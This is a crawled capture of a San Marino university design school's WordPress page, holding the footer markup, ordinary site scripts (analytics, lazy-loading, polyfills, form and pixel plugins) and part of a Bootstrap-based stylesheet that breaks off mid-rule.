																			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://design.unirsm.sm/wordpress/wp-content/uploads/2024/11/Logo_UNIBO_2024-01.svg" /><noscript><img src="https://design.unirsm.sm/wordpress/wp-content/uploads/2024/11/Logo_UNIBO_2024-01.svg" alt="" /></noscript>
											</div>
					<div class="logo-iuav">
																		<p class="dicitura-iuav">Fino all'A.A. 2016-2017</p>
					</div>
				</div>
				<div class="col-md-2 col-sm-12 footer-navigation">
																		<div class="footer-navigation-title"><h3>Contatti</h3></div>
							<div class="footer-navigation-text"><p class="p1">+378 0549 883 633 (portineria)<br />
design@unirsm.sm</p>
</div>
																<div class="footer-social">
																																						<a class="social-icon" href="https://www.facebook.com/unirsmdesign/" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://design.unirsm.sm/wordpress/wp-content/uploads/2022/08/fb.svg" /><noscript><img src="https://design.unirsm.sm/wordpress/wp-content/uploads/2022/08/fb.svg" alt="" /></noscript></a>
																																<a class="social-icon" href="https://www.instagram.com/unirsmdesign/" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://design.unirsm.sm/wordpress/wp-content/uploads/2022/08/ig.svg" /><noscript><img src="https://design.unirsm.sm/wordpress/wp-content/uploads/2022/08/ig.svg" alt="" /></noscript></a>
																																<a class="social-icon" href="https://www.linkedin.com/school/unirsmdesign/" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://design.unirsm.sm/wordpress/wp-content/uploads/2022/08/li.svg" /><noscript><img src="https://design.unirsm.sm/wordpress/wp-content/uploads/2022/08/li.svg" alt="" /></noscript></a>
																		</div>
				</div>
				<div class="col-md-2 col-sm-12 footer-navigation">
																		<div class="footer-navigation-title"><h3>Vieni a trovarci</h3></div>
							<div class="footer-navigation-text"><p class="p1">Contrada Omerelli 20<br />
47890 San Marino Città<br />
Repubblica di San Marino</p>
</div>
												
				</div>
				<div class="col-md-2 col-sm-12 footer-search-form">
					<div class="footer-search">
						
<form method="get" class="search-form" action="https://design.unirsm.sm/" role="search">
	<input type="text" class="field searchfield" name="s" placeholder="Cerca&hellip;" />
	<label class="search-label">
		<input type="submit" /> 
		<svg viewBox="0 0 14.7 14.7"><polygon points="12.7,7.8 6.9,13.7 7.6,14.4 14.7,7.3 7.6,0.3 6.9,1 12.7,6.8 0,6.8 0,7.8 "/> </svg> 
		<!-- <img class="svg" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/img/arrow-right.svg"><noscript><img class="svg" src="https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/img/arrow-right.svg"></noscript> -->
	</label>
<input type='hidden' name='lang' value='it' /></form>					</div>
				</div>
			</div>
		</div>
		<div class="footer-bottom">
			<div class="row">
				<div class="col-md-6 col-sm-12 footer-copyright">
					<p>© 2016 UNIRSM Design				</div>
				<div class="col-md-6 col-sm-12 footer-bottom-navigation">
					<p><p><a href="https://www.unirsm.sm/it//_3219.htm" target="_blank" rel="noopener">Cookie e privacy policy</a>, <a href="https://design.unirsm.sm/accessibilita/">Accessibilità</a>, <a href="https://design.unirsm.sm/credits/">Credits</a></p>
</p>
				</div>
			</div>
		</div>
	</footer>
</div> 

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-3850444-39"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);} 
  gtag('js', new Date());

  gtag('config', 'UA-3850444-39');
</script>
  

<!-- Google Tag Manager (noscript) -->
<noscript><iframe 
height="0" width="0" style="display:none;visibility:hidden" data-src="https://www.googletagmanager.com/ns.html?id=GTM-MTNJXBK" class="lazyload"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script id='eio-lazy-load-js-before'>
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0};
</script>
<script src='https://design.unirsm.sm/wordpress/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=623' id='eio-lazy-load-js'></script>
<script src='https://design.unirsm.sm/wordpress/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://design.unirsm.sm/wordpress/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://design.unirsm.sm/wordpress/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://design.unirsm.sm/wordpress/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://design.unirsm.sm/wordpress/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://design.unirsm.sm/wordpress/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://design.unirsm.sm/wordpress/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://design.unirsm.sm/wordpress/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/design.unirsm.sm\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src='https://design.unirsm.sm/wordpress/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script src='https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/node_modules/jquery/dist/jquery.min.js?ver=5.7.14' id='unirsm-design-jquery-js'></script>
<script src='https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/node_modules/bootstrap/dist/js/bootstrap.bundle.min.js?ver=5.7.14' id='unirsm-design-bootstrap-js-js'></script>
<script src='https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/node_modules/slick-carousel/slick/slick.min.js?ver=5.7.14' id='unirsm-design-slick-js-js'></script>
<script src='https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/node_modules/@fancyapps/fancybox/dist/jquery.fancybox.min.js?ver=5.7.14' id='unirsm-design-fancybox-js-js'></script>
<script src='https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/node_modules/mixitup/dist/mixitup.min.js?ver=5.7.14' id='unirsm-design-mixitup-js-js'></script>
<script src='https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/js/mixitup-multifilter.min.js?ver=5.7.14' id='unirsm-design-mixitup-multifilter-js-js'></script>
<script src='https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/node_modules/jquery-hoverintent/jquery.hoverIntent.min.js?ver=5.7.14' id='unirsm-design-hoverintent-js-js'></script>
<script src='https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/node_modules/plyr/dist/plyr.min.js?ver=5.7.14' id='unirsm-design-plyr-js-js'></script>
<script src='https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/node_modules/vanilla-lazyload/dist/lazyload.min.js?ver=5.7.14' id='unirsm-design-vanilla-lazyload-js-js'></script>
<script src='https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/js/app.js?ver=5.7.14' id='unirsm-design-scripts-js'></script>
<script src='https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/src/js/scripts.js?ver=5.7.14' id='unirsm-design-scripts-js-js'></script>
<script src='https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/js/navigation.js?ver=20151215' id='unirsm-design-navigation-js'></script>
<script src='https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/js/skip-link-focus-fix.js?ver=20151215' id='unirsm-design-skip-link-focus-fix-js'></script>
<script src='https://design.unirsm.sm/wordpress/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.5' id='page-links-to-js'></script>
<script id='fca_pc_client_js-js-extra'>
var fcaPcEvents = [];
var fcaPcPost = {"title":"Marco  Luitprandi \u2014 Spazi di comunicazione","type":"events","id":"5065","categories":[]};
var fcaPcOptions = {"pixel_types":["Facebook Pixel","Conversions API"],"ajax_url":"https:\/\/design.unirsm.sm\/wordpress\/wp-admin\/admin-ajax.php","debug":"","edd_currency":"USD","nonce":"15860187e3","utm_support":"","user_parameters":"","edd_enabled":"","edd_delay":"0","woo_enabled":"","woo_delay":"0","video_enabled":""};
</script>
<script src='https://design.unirsm.sm/wordpress/wp-content/plugins/facebook-conversion-pixel/pixel-cat.min.js?ver=3.1.0' id='fca_pc_client_js-js'></script>
<script src='https://design.unirsm.sm/wordpress/wp-content/plugins/facebook-conversion-pixel/video.js?ver=5.7.14' id='fca_pc_video_js-js'></script>
<script src='https://design.unirsm.sm/wordpress/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://design.unirsm.sm/wordpress/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/css/style.css?ver=5.7.14
body_size: 39815
content:
@charset "UTF-8";@import url("https://fonts.googleapis.com/css2?family=Inter:wght@400;700&display=swap");:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1440px;--breakpoint-xxl:1900px;--breakpoint-xxxl:2560px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,:after,:before{box-sizing:border-box}html{font-family:sans-serif;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;line-height:1.5;color:#212529;text-align:left}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{height:0}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.46875rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}a{color:#007bff}a:hover{color:#0056b3;text-decoration:underline}a:not([href]),a:not([href]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0 0 1rem}img,svg{vertical-align:middle}svg{overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}.wpcf7-submit,button{border-radius:0}.wpcf7-submit:focus,button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}.wpcf7-submit,button,input,optgroup,select,textarea{font-size:inherit;line-height:inherit}select{word-wrap:normal}.wpcf7-submit:not(:disabled),[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit}[type=search]{-webkit-appearance:none}output{display:inline-block}summary{cursor:pointer}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.46875rem;font-weight:500;line-height:1.2}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem}.display-1,.display-2{font-weight:300;line-height:1.2}.display-2{font-size:5.5rem}.display-3{font-size:4.5rem}.display-3,.display-4{font-weight:300;line-height:1.2}.display-4{font-size:3.5rem}hr{margin-top:.9375rem;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:.9375rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer:before{content:"— "}.img-fluid,.img-thumbnail{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem}.figure{display:inline-block}.figure-img{margin-bottom:.46875rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{width:100%;padding-right:.9375rem;padding-left:.9375rem;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1440px){.container{max-width:1140px}}.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{width:100%;padding-right:.9375rem;padding-left:.9375rem;margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1440px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}.row{display:flex;flex-wrap:wrap;margin-right:-.9375rem;margin-left:-.9375rem}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-auto,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-auto,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-auto,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-auto,.col-xxl,.col-xxl-1,.col-xxl-2,.col-xxl-3,.col-xxl-4,.col-xxl-5,.col-xxl-6,.col-xxl-7,.col-xxl-8,.col-xxl-9,.col-xxl-10,.col-xxl-11,.col-xxl-12,.col-xxl-auto,.col-xxxl,.col-xxxl-1,.col-xxxl-2,.col-xxxl-3,.col-xxxl-4,.col-xxxl-5,.col-xxxl-6,.col-xxxl-7,.col-xxxl-8,.col-xxxl-9,.col-xxxl-10,.col-xxxl-11,.col-xxxl-12,.col-xxxl-auto{position:relative;width:100%;padding-right:.9375rem;padding-left:.9375rem}.col{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-4>*{flex:0 0 25%;max-width:25%}.row-cols-5>*{flex:0 0 20%;max-width:20%}.row-cols-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.3333333333%}.offset-2{margin-left:16.6666666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.3333333333%}.offset-5{margin-left:41.6666666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.3333333333%}.offset-8{margin-left:66.6666666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.3333333333%}.offset-11{margin-left:91.6666666667%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-sm-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-sm-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-sm-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-sm-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.3333333333%}.offset-sm-2{margin-left:16.6666666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.3333333333%}.offset-sm-5{margin-left:41.6666666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.3333333333%}.offset-sm-8{margin-left:66.6666666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.3333333333%}.offset-sm-11{margin-left:91.6666666667%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}.row-cols-md-5>*{flex:0 0 20%;max-width:20%}.row-cols-md-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-md-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-md-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-md-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-md-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.3333333333%}.offset-md-2{margin-left:16.6666666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.3333333333%}.offset-md-5{margin-left:41.6666666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.3333333333%}.offset-md-8{margin-left:66.6666666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.3333333333%}.offset-md-11{margin-left:91.6666666667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-lg-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-lg-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-lg-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-lg-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.3333333333%}.offset-lg-2{margin-left:16.6666666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.3333333333%}.offset-lg-5{margin-left:41.6666666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.3333333333%}.offset-lg-8{margin-left:66.6666666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.3333333333%}.offset-lg-11{margin-left:91.6666666667%}}@media (min-width:1440px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xl-12{flex:0 0 